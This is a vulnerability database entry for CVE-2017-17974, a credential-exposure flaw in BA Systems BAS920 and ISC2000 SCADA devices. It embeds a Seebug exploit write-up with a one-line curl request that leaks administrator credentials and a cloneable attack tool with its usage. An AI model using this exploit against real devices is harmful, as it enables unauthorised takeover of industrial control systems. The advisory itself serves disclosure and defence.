Vulnerabilities > CVE-2017-17974 - Unspecified vulnerability in Basystems Bas920 Firmware and Isc2000 Firmware
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
BA SYSTEMS BAS Web on BAS920 devices (with Firmware 01.01.00*, HTTPserv 00002, and Script 02.*) and ISC2000 devices allows remote attackers to obtain sensitive information via a request for isc/get_sid_js.aspx or isc/get_sid.aspx, as demonstrated by obtaining administrative access by subsequently using the credential information for the Supervisor/Administrator account.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| OS | 2 | |
| Hardware | 2 |
Seebug
| bulletinFamily | exploit |
| description | # Exploit; SCADAS "BAS920 & ISC2000"; Credentials Exposed ## [BA System] “Improper Access Control (Authorization)” [*] Exploit Title: "SCADAS "BAS920 & ISC2000"; Credentials Exposed” [*] CVE: CVE-2017-17974 [*] Date: 29/12/2017 [*] Exploit Author: Fernandez Ezequiel ( @capitan_alfa ) && Bertin Jose ( @bertinjoseb ) [*] Vendor: BA System [*] devices(tested): BAS920 & ISC2000 Atacando SCADAS de la firma “BA SYSTEM”:  Accedemos a la plataforma y como era de esperar nos recibe un "login form"  ### Exploit: ``` curl http://<host>/isc/get_sid_js.aspx ``` ### POCs:   ### Adentro:   *** # TOOL: "Plin Plan Plun" (ex - cafeina ) ## Quick start usr@pwn:~$ git clone https://github.com/ezelf/baCK_system.git usr@pwn:~$ cd baCK_system ## help usr@pwn:~/$ python plinplanplum.py --help python plinplanplum.py --help usage: plinplanplum.py [-h] [-v] --host HOST [--port PORT] [+] Obtaining all credentials for the Supervisor/Administrator account optional arguments: -h, --help show this help message and exit -v, --version show program's version number and exit --host HOST Host --port PORT Port [+] Demo: python plinplanplum.py --host 192.168.1.101 -p 81 *** ## Usage:  #### Last update !!!  *** |
| id | SSV:97286 |
| last seen | 2018-06-26 |
| modified | 2018-05-10 |
| published | 2018-05-10 |
| reporter | My Seebug |
| source | https://www.seebug.org/vuldb/ssvid-97286 |
| title | SCADAS "BAS920 & ISC2000" Credentials Exposed(CVE-2017-17974) |